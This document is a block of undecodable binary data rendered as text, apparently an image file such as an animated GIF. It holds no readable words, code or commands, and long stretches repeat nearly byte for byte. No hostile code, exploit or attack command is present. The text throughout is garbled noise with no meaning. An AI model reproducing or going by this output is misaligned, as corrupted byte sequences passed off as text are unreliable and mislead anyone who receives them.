����韘��ţ4r�(�� 8*�S&��i�)v����z�@��R�E�g�:Y����4R���&��ֽ����?S�E��2Z%���7 �Y!� \�UV�p�'�h��P�/l��æ�A�P��Y���h5{"j���Z���֠G<�0�ܤU=y���Z�h-����}
^ͦ��9f�׻{ʗ�}ζ�¸[��	IK��-���h�/Ӝs7>)N�d������	r0�[���7�|�7e+��۵��,�Z��+���F�e7�?�,�Yڠ]%�@�I�Y=�N�5���fi+*Y:j��O�����Ɨ[��9튒�F�)�j�ͅ���'�_��.fn�mX����]��$�p�I�w^ĭ�2�3QfS�u=&�m�V��x+�t��c�[�mo�t���"q�� �C�]�p�[wz��,��s��*���m��U�_�M�������{�DG����F�lË^�"��"�R����Ho`	@E>���5��7������i�������?���n�������\E�=��9�YʊU����W�3��G>�O��z�@p��ce[���C��hEE� ]�s.��8&,$W&�Y�|R'p��!�rClv�\J&va]
e��"�i7?��AVg��U)>!��'#wECE,�ɋܴ�7�i^{O^d1��%��L�ׯ�$gE���n ��Z�)X�^ �i`EE�Ӡ*bŗ4$F J�T��<J2�o�dAJ�l�3���Y�=�����ݖ���P療Q�?
�lV`U�b�k�Ah���Ĝf
+C���N䑨1�wN�&x�䔷�cn(��YL&�E�"\T$�Z�Q����c���]�*�aH��op9�FIM�o��,	��IOj��t#.-)Lc� �fæ�c�N|���  !� � ,  � h  � �	H����	����Ç#J�H�"BA�2jܘq��-��R�Ѣɓ(SN��ˏ"?��I�&E�Xn|�Q٪�%m
J��?�,]*���%ѧPQ~��qҌ�%#4�ׯ���*�UԶ�˶�?�bʕ+��$[��t˗�%RL�J�Lp]��6��ٷq�N�}`J�re���YHf��ǠQ�L��[�L'Q�����[�M[� ��'Q���e��'<��L��S.�A����M���� �8!j�6L���y~�o[�M��EV��,R�5Y�Pۿ�{�v��73�`��$h�|�Qn�QI$��0��e1�kX�� M�a	�H�|�L��g�P@+��`�0��`A$��B�A�pS"|ɷC4�L�E,�L84	�)gP�9�0`�z?B$�ܘ����4d�Y�)+R�� ��Ol�%m����H�m��)��Yf6Dr�68`�E���>�(:gc\q4q����l��4��2��:z�H�{���Fr%C_��������Ȣ *�"���[��j�l�ĪH��	��NS�"?��@�XD�.� l[��̶�n�]$Y��$�����"���m��S�^�#��{�y��ˍ6��1�:,"����C�"Ԅy��'�8���6Vl�g�Kk��G���<yh�M.��zKUې� X0P��*p�
#�Q̳l����\�5Ũ� �8��63���� jt_rΌE-�<��d�A�?4Ƴ[7��\���B���L�4���ڶ[]'�E5�&�uc�C�� KD�7[q�W��$p�A��;`瞣�/h�2{�N��O����~dr��~n;7��p��!�?��:M���V^WUeU23H���Y�ï^�*Z%U����p�>%Q_=J�-0Igi����$�!�����j�U��^A~���O%��	P�癍�����l����i����Įq�UZH¨�aP���G����P��#4���#��@z��^�pz�@����!��,��3aE~���<�7��CL%�*�j=���@�� ��@f6A"A��'BQ$��� �eWmZOX8�	��آ[̈��T��ΐ�3N�8�WV*bKH?P��N|�E�B@6@
��?0�y�`�ԋ���l�	i���G�PR"VtF��IT#!�d ���1"���32�:��rz�J�xƈH"��d<$a�j� 7PЌ'� �
�4�A�'�n&ϰ�@̹Nv��51c	��Ǆ���̧, ����*�A�q�L� *��?�� q�'�Hg�5�Y2��'i�?0�zFD��f?������x�Ʊ�f$4�P@C��P���##�A.*I�D�?��*�RŐ� ��|T!s�C�H BS�>�x����n��m���ІUHҬO�$?�z�G��\dG&�p�f�@�񘩩�zS�h5#^�$YK��հ��@�6@��D�4يR.8U��BT]ZI䕦C��*ַ��>���$�jW[��v ���jT,9ـ�4s�,BZ��4�-V����<ì�`�r�K�I�S ��md�9�^�v�*U��O@�ӊ3�IH����en&qX�ND̈�@6!
Q�B��F	p�>��\8�8a H�'h߱C/8؏���t�8�X� ���4�d��8/>:@�6t�}��!�8����~�	�������Ђ��k�8�!{��ȱ�̂fP!� > S�<�u�3t�ǆ28"����ȼ�1�`'(#�&���� ��*E�
�Ph�m��`@�<������1��E�����N�#q��T�'�T GF@�%̈́hX�
�0E,ba�P�� �@x� @�ϒ�A>0 �q� ӭ�>�����P��#,�#�߸�<� c�V&|.�r̈́8�V���"���d<�u�"�9��o��N��7������`M��%���3��w(�4��c��0��9/�U@����;�`��E�� 3p���������x�a$�4ac4�s �j\u���s(���
�!Ш�1
�����p�3z��0 �a��?� ��ݘ2h!�O��	�p�!�Ml��B��� T�g �0`���o)�A
x�vZ�A�X0CF��8bw��f`��� 
���㮄���h� ��b�B�0P#Q��� D
RpX�"e�� q�u��3  �Q�ts��8"��*��0��F���0%9�4a	BpC��� D\a$0D
�Tl`�Ez�p]hc����PLCJ`H�~� 1g7�'>Ƞ@~��~��@��@ �`�@Q��@ ��]0{���@
�����3@	�0
��pQ=�'~�GP�@	�PGPk`e`W��0���`V������P��epz~��PV0280
Z �>�������p0?�t����?� 5���}V�e���0aH.�8�X��#0l0� �P'H
�@	�����	#0
dxS�
>��W���ІYxl��0.`a0����Gh�� ���P�����P.�0P�Pw����F�	��j����@	~0JP	o������
�`��(�豍���Ќf�`����
F 	��#��@�0
��J0ڠu��7W��p�����������
M0�����(����	h	(		)�@ .@	0I	�P��<PW����@(��I���/���Pj��`�Q�	)���x�/I�F97ً>��(���8� k��@ �XQ�KА�@:F��Py��0�p�_�a�n�� 9�Y��*	� �Y�� Pv��<��+� P�����
(����)�o�� 0���up�	
'		������W��`�8����Ȁ
���p(�`	�9		Xp�u��� 
���GE�g�����y� �� `�|�)�Yٚ��		���ڙ��y���Y�㉝ک�����Y��	;	-�PC��
M�0
��# ���(	�		穘��
]�Q�ה�٠z��yKpEP���)����7�g�։�!�)� ���E /�3ڠ�Y3P�0
0��D `���k��P:�����G�n@q�e��&J�S���
]�(��_
���� Q�E�\��I��y��i�7Z�g��䉢�yX�`P�0���$C0�pH���vz�ڦ�{�hQ�Pĉ���@��� Aphp<�]�������yl�&������J�����s`������
�
!S �
�)�D# z*��	���)�)pR���	�i��	� �j�Zps �J�>���H� ��p��ZE� �P����:�j��i�A0G���W � ��� G�pPp`? sɢ��.�r������ze�<���G��( Z�0;[��
�0�u�{� N���IX`��0��j�IP�|��i�+����1��E+����)aЯ@k�2뱂:�JyЬ~2S���� 
]K��j���
<��M	��
��1;A`�I�G;���d�д> ��|�
I��*�0� Z��Pp��{븐���BK���
E�=˲>�Iз��#��жZ ��,�2����])��[���0T�>�
��
)�� �0K�F[�*)�xp� o������!��{� ���� XW��[8[��'дX�h�x 
�ж#@�l�G	��,h�а)�W@��;��_�PwBP�����vP
�0�[	|����� 
@���a�%<����� jp�������#\���*|	-�
XZ�hp�;��P��c�'��,���9{S\ł� � �]�-`�Z0
o��j`) j�F˦Q�x�-��o |� v�s�c�0
�{���in��^��C
Ǆ�:� v<lZ�p]����X���6�#Xk�l�Z@�8�"
3��5�pʵ��w�����n��P�p=�NP�� r(|n Pn�
��	 |�iPkȠ�\	W�n���	Ü� =!5΃[�М�n�^� �L̞p)Pɐ��3 ���Q0k� 6���P �p(����.0rk�_ Chc)�(��� %� x���������@k���jP� ��)�� �3��hP||�9���,� �0������U�Q����,�e�l@	pЭ<
k�� 	�@Đ: L ��shp�p�l�¥ ��$-j�e<����U��[�P�{'`�:�����
M��]�� �!
��% ��M�Q	eP
U� �e�ͳ�E�ك�=� t ��
*��=H���2����p�3}���	�	Pp�&-��U�����
�y��|R��&Ұ ) ���}��`G�N������� �����h� �N�؝P�+ �۠p�`�����^(��@@���MιP[5�AS}�o��'�����8�B����}�K�aP'��p)P>��Q	K���,�{=��;0��/��p����"���p�L���U�
�
�G���z~!=��]�P	$k����Up$��1�u� Y+ �;�( >�ۼ]�QPl�
�0榾۲@��0&.�����!J>�@�l
���cPԼ�@,����� 䗀�a믰���U@��z�@��r ���b�Q �`n���-9p��@ m��I����	Z��=�m� $��I-����� �P���4��>kU����� l�� �ڮ퀰��p`0ܠ�����^�@�>[	�����F�.OȾ��� X`���;���/�C{�P߯d��
i���郎_Vz�=����ɨO%v�o ��܁����0
�p�P� ��N�B@�w���;?� ��np�@�k�:/�٩Ҝ/�o�@�QO�4~�_�����(@
r^���pv2��L��q�hװ��p ��J�x����m��m�����p���;��[��K�*[��Ӻ�$��-��� �O	��w�Ǡ0z$ $0�@Ġ�@��-ˠo8Q��k�!X�ώ����l�A��JT�4hֽ��b>��\�ؑ��.tA�8��>P�la�%�Q &<�ŉ6��\��@��D�		?۶M��mЭD��P۱c��I�� ��Ɉ�P���4H�`
Do*@��"�{#�2�ƣG ��(�WW�݋|x8i�!��^+���?R|̌Iء�
 ������Ҡ&~�����D(Tb<�bE��UHQ�:�0��#ʠ��ӭ�BJ�l���K�Z�c!G\�v^1�!C-#,!��Z>��6�����E�(�)�@��	�ǔ�yB�jl[�*��#��(% ��8�����|;̢�8e�.8A������A�;H{��XH/�Y�wJ(]���(\1m���~f�HT�R���.�P����-��C)��w(����DP�('�C�J��$:�p�ed$hO%��(ǉt�R�1e���Y`�g#Q$���4n䙁c����C�dUId��'����c�40��f���ZGТ:r(�ʨ�91��QRLؠP��-*�h���2�`-���b�d+8�H�*0FTXy��h�QU�>��]4ԕ�.ZA���aKW�x�@?�l�Y��(�)J&�
���0Z�hX38ẖ���m�1須'�!s�F�h�Na�]��d�D_����dlv�����%P������p3�02"�v4x��//�@V���g������#뭙��igQ	���̕ƌ=2�����X٘�g3� :�>斁m����+�(B����R��+(Y�r����.��-��
%\�X`��	��ii�fW��n�n���~����W� �+-f��Y�����%�"�`6*��v��*��iC�.=Nan���r���b�ֽ�#[��6FP�1�i��=�ǻ�yA�Bi �?��ρ�C��Q�?��.�^�f��a�
�D
�Гx����0�B�
:��Z����O~n��`�:��`��PQ�h�p�%��_�+6A�TL?�2ܠ���X�E�
'�by���6�� #�ǲ��T�y�F1܀��� ���ħ5�p @kЅ.$�%��h�3�����6�S�<���+�<e*���@�
,a�c �Q��i�D�-Y��ΘA�&�P�=C���?p͞��I �hYT���dV�U�<8���P$�_�g=�ɊR��	���
D\!	�=�Dxr ^��ЁԠ�<�AV��� (AY����
N�GU��"��G(�@�)Qz��U�U'��>�����05U�jP��D�BM��!�`��A%jQ�`�0�%@ ��9���U�Q��0�a0�J�C�U@�*I��&��\�ZԹ�5��A���pCc�!�F̲YM8�X�2��n�d�������b���z��MSBx�U3��)�ldA��#�&9�*b�Y�����=�A.����Bq�FW��u� ��\�>w�ҽcBZ�\�6��.t�J��W��-��p;`R��m/t�`K�a��o��_���e�݂��k J�nj`GX��0�)|agX��	�8��	�#vK@  !� � ,  � h  � �	H����	�1���Ç#J�H�"Be�2j�ȱ�4� C�9q˅�(S�\y��˗0)ZĲf͘8s����͟*w
jѓI�H�*]��ӓL�2����ԫ;;}QV�*֯/}���Y�Tɖ=�b'�jS:�@gm�J�d�i������}ULۦ���m��L�/�r��2���g��O&����4�#��x��S��R�F��7M�l��i7�2�@n������7�աGk;����ʝ_���/	,�����]�T�([���|ڍ���G�X0������<��n���d�|K7؁&H #�M��8�4�Uh�j� �	J(�36�߈F@柇`Q���Q��)��"u�(�"�XMC��3Rg�4Ɯ��T�%�#u�x�K)��PY݆�1	�*X%�7�pC`��܁V^��J	$��AUd�#��sE��σ�	�Kr����c(�'I}^@�A$���q���h3T'�{�	)HrZי���s�m*R�:ڙ����	�XYKA��u��V]����j� �
V�Y�D-	x�����җ9ݖ\T��)T��W��b�j�8M#Ǵ�{-��mn�9�h�1MChy�Z�.����%��;�������dDU+�Ȳ$IB�D'�!1v[jIR��B�pD@I���$Ws�����ɴ����1���8U���"�hP��l,J���1�#�#���ۧA��R��}t�����4�|�$^�8#��)P��(� �fv���+}���c����x����{��m�@�],�9%�S�s���������y�}w�Q��P;��3Љ��8䠇>�@^t�֙7m�-�됓>����>+wp�3��$���®@���]�3�R�����61߼�,��y��:A`��L�=w�|h��5~M�_�x�ڇ.��s{���CoY�}��R����w��H鈵��)����;���M�����(D!� m�(A7������Al�.���DQ���؂��a�h�����+p��V0<^Cz���� �=�^h�
��&�&���Ͱ�pb�P�6�������"̠�>����r`�w�@'P�D�~��b����q�-�[��HA}w[��G3(��aԁ:0���1w{���HE�!P+����5X�o�C,b�&��$�8�>�`V��(@,�0�a�C*����I����A,ca�l ��(�(���^�r(@�*b�s ��&��4c��!�;�ܠ��d�m�S4�)���.xC;������@�J��u�!L8�� �X��	3��1d��lb��@ "� �]��oX�-�@�hCw�X��V�E #\p&L#� )7h���n��pC���c$4�x�C�Q�b+0��@
!mP$�@Q�g�#��E�a?�C�	ᆈ���F�PT�@�`,�0
��}E��p�c4��+AZ��W�9��׈����G;��Fp��#� �m�����B1:� ��1�Ay`!�~(�>M�Rq(��h��Pg(Ê���
t+\a8  *�a+hAM@"�K
%L��(��0T0����R������
l�1�����c$���JLC	�@&�`����,t�_D�AMh�P+���oy��0b�� ŏ��*�a�^����֔�`h�1��	�x?,* �A�@	�0C6�6��N�/#��)+!�Q��40_/��!��+��A4��0
�;|9�#�(%FQJ4au���%79�Z�9�\��8"�J�2c��I0� �w�����<�^����=*�0��Ȫ�<8��Q�D%X��.�W���Ǯ�Q�_��1�ߢ�]G�հ������+�ժ^�t��^����Z�� {�Wd	�<mp�zՐ �@��Y�"�Ƶ���|����!�S��� �o�����By>��@�����P�T{���y@���10����@�k�o��8O5�w��#tA�x�q����)��q=t���Q@zJ=�;��A88�Rܼ�H�р�5 �S_�Q��.,}�E�9�� ��C�G���Yb��B��w���R�P��{����3�]�����#?�%h��|�b~>�� ��D��� h�
�������=l rpw���߅���3�����o�$  o���[�z:p og�u'�
7���1�{AHB�p>�](���$�����wҿ�Y����G0>@#`�p��~A ��P �fXp����������g�
Xt��~Jdv^�}�}?!��� ���@~#��~��pzlP� �Q�x��� |�px >�0�4؀�p�� %0������~�7�7�&P ���1��]H�I���E ��}A�H��>`�
P����Dx��� ��uh ��G�A0����0����[�~�P0ip8
�`)p~���P�ɰ����z��P�E�
9 �#�t�B@
X@ � ��v�	�@�	��ʐU� ���}�v`W����'��U�e?�
)���h��'IP	|0) v�X���p}�vp����jp��8 
�Q�(�Ĩ:�Oq��jo�r^ t|�
U(��	Z���u�
p	���
h���@ ���}w	n@�����%�Z�D�`�*��i�PP��
�ȉv <�3���7n�O	��j��<����xj @
�}�p:I+'�	]���	�'!��Z��Z�B`)ph��$��@8�|�j A�h�)��	n�� 
���xUP:nP
hY�-�m�tƐ���~�v	������'�C�p)���m��gW:b�V��R��<�@)�� �ٓh0B���Q)`������W
U��PH~����. �Q��Pɰ�(�W D�dJ ��`�?�� 	z0o��,)�h`�����֐e�P�t�n ���A� ���(�	
RpP�o@	�����~��[A� ��^�K{0ZP[�%�}p&�)0D�J��`X�x��`�j�+�np�ɠ�������ZR𘃰���u�$�,+!Uߩ��P�Id��j�Ұ� +
���a�1j+�U��<*l
g`�!�`e���d��vpO��T�G�06QBPr��Y�p������СYZ		��pj�	p�-*v� �pmP P�����Z	� 
��DB�GP�ŉ�����05�x�	�����p[W�ҳ	U�M �'��'�`�%�[~���7���q����� X@�BVBt��
�@��z]�O^Y�Yz,��pp��z���s�e@���:�������p��B��J ���
�Z��p�.� �	� )�n��� �1�c��pڡ�o+��#(�r��Jj�	Gx&�O�'�#KaP�pZ�N����
��';�CZ`�	���4��0bK� 0Z v =R�w����6���}�[�`~ax�c����*G0Q0��X����� ͪ����Z x��uk<R�TKQ��M�sW�<�+�_��'�8��pEx� ��7�ڻm���[�'�
��s��)@��zG�`�����G�N �6b�;?� B��0k�Zt~{fpK(�U0
u0k�{K 2P2�� kq��1���`J�};l�	'����;��+l��|`����>�Cs+����k�{@��� h kě� �9и^ ���rA�Kpq�7� Bp����v%�N�?t�'P��/���`�ãĳk� ePC� �q�9�opn|+�h�i@����pQ��Q�� �p:���0�:�<W��0	�ʔ�k�#p�Ð��C98c)�t��# 
K��� F��w�L-��� 
)���t�'%hR�1%� N���l�h�%���
p�s,̭�����7V#�,X��j���ʠPf0��Ȱ�M;��|�1�%�{�g��w�W��lip<�E����P��C�  ��Π��&8�\�5��������ͮ�<p�FQ@	�gx��D#� �0� ���h�:�d<�p�6��<���:P�.@���W�њ�������M@�F}lP�'a��!ͭA��#�]� h:��pX�.}qW�
V�
;�
lP�|F�6�r� z #@t<�l�0Jm5)��+A�pivx
�����P)��$��p�l�M�T�8�y�W�+���o�����p�]3 |���	00�����lP���xP@�̢ #ٓ]ٗ��)�K��+�v'@���X�ף��ePl� j`Qf�Ip�;�WP�{@e��"�{`�1��m�İB@��� fЇ	(ų]�e��PB�
<T�2���M���
qPf���|3Pt�6!
E�h��O����_㹀�����O�
.�2�u�"�P�
+��=�
1�� �$��P
]�J��L��`U��}�(�
ePW��_�nj�#�%N�5a�)`�v�x�a��a�i0�mʜf�t���z��}���C�P� s^煞���-���m���~} 	՛G)��v�釾����M<7sv&�Bx��B UP8v�GP〾i`��@�~�8v���-�����_cе�	�>����G �;��~Z�n�ˮa<����6)La�ަ���#��3'�CsQ�6��U��0����B�;��B$l�}�/���7Q��Z?�������+��.E���NQ��$��/{�����O	��� �D:�s���a���kz��n ����`eB��H���L��K�A�0�9G��6�Iq��^��������`���C$_��N�n��nM�
��T/�V�� �)��P�@�OA�L����������L !� � ,  � h  � �	H����	����Ç#J�H�"BA�2jܘq��-��R�Ѣɓ(SN��ˏ"?��I�&E�Xn|�Q٪�%m
J��?�,]*���%ѧPQ~��qҌ�%#4�ׯ���*�UԶ�˶�?�bʕ+��$[��t˗�%RL�J�Lp]��6��ٷq�N�}`J�re���YHf��ǠQ�L��[�L'Q�����[�M[� ��'Q���e��'<��L��S.�A����M���� �8!j�6L���y~�o[�M��EV��,R�5Y�Pۿ�{�v��73�`��$h�|�Qn�QI$��0��e1�kX�� M�a	�H�|�L��g�P@+��`�0��`A$��B�A�pS"|ɷC4�L�E,�L84	�)gP�9�0`�z?B$�ܘ����4d�Y�)+R�� ��Ol�%m����H�m��)��Yf6Dr�68`�E���>�(:gc\q4q����l��4��2��:z�H�{���Fr%C_��������Ȣ *�"���[��j�l�ĪH��	��NS�"?��@�XD�.� l[��̶�n�]$Y��$�����"���m��S�^�#��{�y��ˍ6��1�:,"����C�"Ԅy��'�8���6Vl�g�Kk��G���<yh�M.��zKUې� X0P��*p�
#�Q̳l����\�5Ũ� �8��63���� jt_rΌE-�<��d�A�?4Ƴ[7��\���B���L�4���ڶ[]'�E5�&�uc�C�� KD�7[q�W��$p�A��;`瞣�/h�2{�N��O����~dr��~n;7��p��!�?��:M���V^WUeU23H���Y�ï^�*Z%U����p�>%Q_=J�-0Igi����$�!�����j�U��^A~���O%��	P�癍�����l����i����Įq�UZH¨�aP���G����P��#4���#��@z��^�pz�@����!��,��3aE~���<�7��CL%�*�j=���@�� ��@f6A"A��'BQ$��� �eWmZOX8�	��آ[̈��T��ΐ�3N�8�WV*bKH?P��N|�E�B@6@
��?0�y�`�ԋ���l�	i���G�PR"VtF��IT#!�d ���1"���32�:��rz�J�xƈH"��d<$a�j� 7PЌ'� �
�4�A�'�n&ϰ�@̹Nv��51c	��Ǆ���̧, ����*�A�q�L� *��?�� q�'�Hg�5�Y2��'i�?0�zFD��f?������x�Ʊ�f$4�P@C��P���##�A.*I�D�?��*�RŐ� ��|T!s�C�H BS�>�x����n��m���ІUHҬO�$?�z�G��\dG&�p�f�@�񘩩�zS�h5#^�$YK��հ��@�6@��D�4يR.8U��BT]ZI䕦C��*ַ��>���$�jW[��v ���jT,9ـ�4s�,BZ��4�-V����<ì�`�r�K�I�S ��md�9�^�v�*U��O@�ӊ3�IH����en&qX�ND̈�@6!
Q�B��F	p�>��\8�8a H�'h߱C/8؏���t�8�X� ���4�d��8/>:@�6t�}��!�8����~�	�������Ђ��k�8�!{��ȱ�̂fP!� > S�<�u�3t�ǆ28"����ȼ�1�`'(#�&���� ��*E�
�Ph�m��`@�<������1��E�����N�#q��T�'�T GF@�%̈́hX�
�0E,ba�P�� �@x� @�ϒ�A>0 �q� ӭ�>�����P��#,�#�߸�<� c�V&|.�r̈́8�V���"���d<�u�"�9��o��N��7������`M��%���3��w(�4��c��0��9/�U@����;�`��E�� 3p���������x�a$�4ac4�s �j\u���s(���
�!Ш�1
�����p�3z��0 �a��?� ��ݘ2h!�O��	�p�!�Ml��B��� T�g �0`���o)�A
x�vZ�A�X0CF��8bw��f`��� 
���㮄���h� ��b�B�0P#Q��� D
RpX�"e�� q�u��3  �Q�ts��8"��*��0��F���0%9�4a	BpC��� D\a$0D
�Tl`�Ez�p]hc����PLCJ`H�~� 1g7�'>Ƞ@~��~��@��@ �`�@Q��@ ��]0{���@
�����3@	�0
��pQ=�'~�GP�@	�PGPk`e`W��0���`V������P��epz~��PV0280
Z �>�������p0?�t����?� 5���}V�e���0aH.�8�X��#0l0� �P'H
�@	�����	#0
dxS�
>��W���ІYxl��0.`a0����Gh�� ���P�����P.�0P�Pw����F�	��j����@	~0JP	o������
�`��(�豍���Ќf�`����
F 	��#��@�0
��J0ڠu��7W��p�����������
M0�����(����	h	(		)�@ .@	0I	�P��<PW����@(��I���/���Pj��`�Q�	)���x�/I�F97ً>��(���8� k��@ �XQ�KА�@:F��Py��0�p�_�a�n�� 9�Y��*	� �Y�� Pv��<��+� P�����
(����)�o�� 0���up�	
'		������W��`�8����Ȁ
���p(�`	�9		Xp�u��� 
���GE�g�����y� �� `�|�)�Yٚ��		���ڙ��y���Y�㉝ک�����Y��	;	-�PC��
M�0
��# ���(	�		穘��
]�Q�ה�٠z��yKpEP���)����7�g�։�!�)� ���E /�3ڠ�Y3P�0
0��D `���k��P:�����G�n@q�e��&J�S���
]�(��_
���� Q�E�\��I��y��i�7Z�g��䉢�yX�`P�0���$C0�pH���vz�ڦ�{�hQ�Pĉ���@��� Aphp<�]�������yl�&������J�����s`������
�
!S �
�)�D# z*��	���)�)pR���	�i��	� �j�Zps �J�>���H� ��p��ZE� �P����:�j��i�A0G���W � ��� G�pPp`? sɢ��.�r������ze�<���G��( Z�0;[��
�0�u�{� N���IX`��0��j�IP�|��i�+����1��E+����)aЯ@k�2뱂:�JyЬ~2S���� 
]K��j���
<��M	��
��1;A`�I�G;���d�д> ��|�
I��*�0� Z��Pp��{븐���BK���
E�=˲>�Iз��#��жZ ��,�2����])��[���0T�>�
��
)�� �0K�F[�*)�xp� o������!��{� ���� XW��[8[��'дX�h�x 
�ж#@�l�G	��,h�а)�W@��;��_�PwBP�����vP
�0�[	|����� 
@���a�%<����� jp�������#\���*|	-�
XZ�hp�;��P��c�'��,���9{S\ł� � �]�-`�Z0
o��j`) j�F˦Q�x�-��o |� v�s�c�0
�{���in��^��C
Ǆ�:� v<lZ�p]����X���6�#Xk�l�Z@�8�"
3��5�pʵ��w�����n��P�p=�NP�� r(|n Pn�
��	 |�iPkȠ�\	W�n���	Ü� =!5΃[�М�n�^� �L̞p)Pɐ��3 ���Q0k� 6���P �p(����.0rk�_ Chc)�(��� %� x���������@k���jP� ��)�� �3��hP||�9���,� �0������U�Q����,�e�l@	pЭ<
k�� 	�@Đ: L ��shp�p�l�¥ ��$-j�e<����U��[�P�{'`�:�����
M��]�� �!
��% ��M�Q	eP
U� �e�ͳ�E�ك�=� t ��
*��=H���2����p�3}���	�	Pp�&-��U�����
�y��|R��&Ұ ) ���}��`G�N������� �����h� �N�؝P�+ �۠p�`�����^(��@@���MιP[5�AS}�o��'�����8�B����}�K�aP'��p)P>��Q	K���,�{=��;0��/��p����"���p�L���U�
�
�G���z~!=��]�P	$k����Up$��1�u� Y+ �;�( >�ۼ]�QPl�
�0榾۲@��0&.�����!J>�@�l
���cPԼ�@,����� 䗀�a믰���U@��z�@��r ���b�Q �`n���-9p��@ m��I����	Z��=�m� $��I-����� �P���4��>kU����� l�� �ڮ퀰��p`0ܠ�����^�@�>[	�����F�.OȾ��� X`���;���/�C{�P߯d��
i���郎_Vz�=����ɨO%v�o ��܁����0
�p�P� ��N�B@�w���;?� ��np�@�k�:/�٩Ҝ/�o�@�QO�4~�_�����(@
r^���pv2��L��q�hװ��p ��J�x����m��m�����p���;��[��K�*[��Ӻ�$��-��� �O	��w�Ǡ0z$ $0�@Ġ�@��-ˠo8Q��k�!X�ώ����l�A��JT�4hֽ��b>��\�ؑ��.tA�8��>P�la�%�Q &<�ŉ6��\��@��D�		?۶M��mЭD��P۱c��I�� ��Ɉ�P���4H�`
Do*@��"�{#�2�ƣG ��(�WW�݋|x8i�!��^+���?R|̌Iء�
 ������Ҡ&~�����D(Tb<�bE��UHQ�:�0��#ʠ��ӭ�BJ�l���K�Z�c!G\�v^1�!C-#,!��Z>��6�����E�(�)�@��	�ǔ�yB�jl[�*��#��(% ��8�����|;̢�8e�.8A������A�;H{��XH/�Y�wJ(]���(\1m���~f�HT�R���.�P����-��C)��w(����DP�('�C�J��$:�p�ed$hO%��(ǉt�R�1e���Y`�g#Q$���4n䙁c����C�dUId��'����c�40��f���ZGТ:r(�ʨ�91��QRLؠP��-*�h���2�`-���b�d+8�H�*0FTXy��h�QU�>��]4ԕ�.ZA���aKW�x�@?�l�Y��(�)J&�
���0Z�hX38ẖ���m�1須'�!s�F�h�Na�]��d�D_����dlv�����%P������p3�02"�v4x��//�@V���g������#뭙��igQ	���̕ƌ=2�����X٘�g3� :�>斁m����+�(B����R��+(Y�r����.��-��
%\�X`��	��ii�fW��n�n���~����W� �+-f��Y�����%�"�`6*��v��*��iC�.=Nan���r���b�ֽ�#[��6FP�1�i��=�ǻ�yA�Bi �?��ρ�C��Q�?��.�^�f��a�
�D
�Гx����0�B�
:��Z����O~n��`�:��`��PQ�h�p�%��_�+6A�TL?�2ܠ���X�E�
'�by���6�� #�ǲ��T�y�F1܀��� ���ħ5�p @kЅ.$�%��h�3�����6�S�<���+�<e*���@�
,a�c �Q��i�D�-Y��ΘA�&�P�=C���?p͞��I �hYT���dV�U�<8���P$�_�g=�ɊR��	���
D\!	�=�Dxr ^��ЁԠ�<�AV��� (AY����
N�GU��"��G(�@�)Qz��U�U'��>�����05U�jP��D�BM��!�`��A%jQ�`�0�%@ ��9���U�Q��0�a0�J�C�U@�*I��&��\�ZԹ�5��A���pCc�!�F̲YM8�X�2��n�d�������b���z��MSBx�U3��)�ldA��#�&9�*b�Y�����=�A.����Bq�FW��u� ��\�>w�ҽcBZ�\�6��.t�J��W��-��p;`R��m/t�`K�a��o��_���e�݂��k J�nj`GX��0�)|agX��	�8��	�#vK@  !� � ,  � h  � �	H����	�1���Ç#J�H�"Be�2j�ȱ�4� C�9q˅�(S�\y��˗0)ZĲf͘8s����͟*w
jѓI�H�*]��ӓL�2����ԫ;;}QV�*֯/}���Y�Tɖ=�b'�jS:�@gm�J�d�i������}ULۦ���m��L�/�r��2���g��O&����4�#��x��S��R�F��7M�l��i7�2�@n������7�աGk;����ʝ_���/	,�����]�T�([���|ڍ���G�X0������<��n���d�|K7؁&H #�M��8�4�Uh�j� �	J(�36�߈F@柇`Q���Q��)��"u�(�"�XMC��3Rg�4Ɯ��T�%�#u�x�K)��PY݆�1	�*X%�7�pC`��܁V^��J	$��AUd�#��sE��σ�	�Kr����c(�'I}^@�A$���q���h3T'�{�	)HrZי���s�m*R�:ڙ����	�XYKA��u��V]����j� �
V�Y�D-	x�����җ9ݖ\T��)T��W��b�j�8M#Ǵ�{-��mn�9�h�1MChy�Z�.����%��;�������dDU+�Ȳ$IB�D'�!1v[jIR��B�pD@I���$Ws�����ɴ����1���8U���"�hP��l,J���1�#�#���ۧA��R��}t�����4�|�$^�8#��)P��(� �fv���+}���c����x����{��m�@�],�9%�S�s���������y�}w�Q��P;��3Љ��8䠇>�@^t�֙7m�-�됓>����>+wp�3��$���®@���]�3�R�����61߼�,��y��:A`��L�=w�|h��5~M�_�x�ڇ.��s{���CoY�}��R����w��H鈵��)����;���M�����(D!� m�(A7������Al�.���DQ���؂��a�h�����+p��V0<^Cz���� �=�^h�
��&�&���Ͱ�pb�P�6�������"̠�>����r`�w�@'P�D�~��b����q�-�[��HA}w[��G3(��aԁ:0���1w{���HE�!P+����5X�o�C,b�&��$�8�>�`V��(@,�0�a�C*����I����A,ca�l ��(�(���^�r(@�*b�s ��&��4c��!�;�ܠ��d�m�S4�)���.xC;������@�J��u�!L8�� �X��	3��1d��lb��@ "� �]��oX�-�@�hCw�X��V�E #\p&L#� )7h���n��pC���c$4�x�C�Q�b+0��@
!mP$�@Q�g�#��E�a?�C�	ᆈ���F�PT�@�`,�0
��}E��p�c4��+AZ��W�9��׈����G;��Fp��#� �m�����B1:� ��1�Ay`!�~(�>M�Rq(��h��Pg(Ê���
t+\a8  *�a+hAM@"�K
%L��(��0T0����R������
l�1�����c$���JLC	�@&�`����,t�_D�AMh�P+���oy��0b�� ŏ��*�a�^����֔�`h�1��	�x?,* �A�@	�0C6�6��N�/#��)+!�Q��40_/��!��+��A4��0
�;|9�#�(%FQJ4au���%79�Z�9�\��8"�J�2c��I0� �w�����<�^����=*�0��Ȫ�<8��Q�D%X��.�W���Ǯ�Q�_��1�ߢ�]G�հ������+�ժ^�t��^����Z�� {�Wd	�<mp�zՐ �@��Y�"�Ƶ���|����!�S��� �o�����By>��@�����P�T{���y@���10����@�k�o��8O5�w��#tA�x�q����)��q=t���Q@zJ=�;��A88�Rܼ�H�р�5 �S_�Q��.,}�E�9�� ��C�G���Yb��B��w���R�P��{����3�]�����#?�%h��|�b~>�� ��D��� h�
�������=l rpw���߅���3�����o�$  o���[�z:p og�u'�
7���1�{AHB�p>�](���$�����wҿ�Y����G0>@#`�p��~A ��P �fXp����������g�
Xt��~Jdv^�}�}?!��� ���@~#��~��pzlP� �Q�x��� |�px >�0�4؀�p�� %0������~�7�7�&P ���1��]H�I���E ��}A�H��>`�
P����Dx��� ��uh ��G�A0����0����[�~�P0ip8
�`)p~���P�ɰ����z��P�E�
